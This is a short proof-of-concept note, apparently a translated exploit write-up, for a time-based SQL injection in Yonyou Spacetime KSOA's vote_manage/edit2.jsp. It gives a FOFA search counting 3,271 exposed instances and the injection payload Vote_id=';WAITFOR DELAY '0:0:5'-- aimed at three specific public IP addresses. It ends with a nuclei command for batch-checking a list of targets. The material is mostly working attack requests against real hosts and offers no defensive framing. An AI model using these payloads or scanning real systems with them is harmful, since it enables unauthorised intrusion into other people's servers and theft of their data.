1.Pages and FOFA assets: 3,271 entries, app="Yonyou - Spacetime KSOA"
Yonyou Spacetime KSOA is a new-generation product developed under the guidance of the SOA concept. Launched to address the cutting-edge IT requirements of circulation enterprises, it provides a unified IT infrastructure that enables seamless communication between IT systems built by circulation enterprises at different stages. It helps circulation enterprises protect their existing IT investments, simplify IT management, enhance competitiveness, and ensure the achievement of the enterprise’s overall strategic goals and innovative activities.




- Nuclei：
- Poc:
Sqlmap：
http://101.43.103.137:88/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--

http://110.40.177.101:9007/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--

http://111.229.107.89:9089/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--


- perform batch verification
nuclei.exe -t yongyou-ksoa-edit2-sql.yaml -l subs.txt -stats
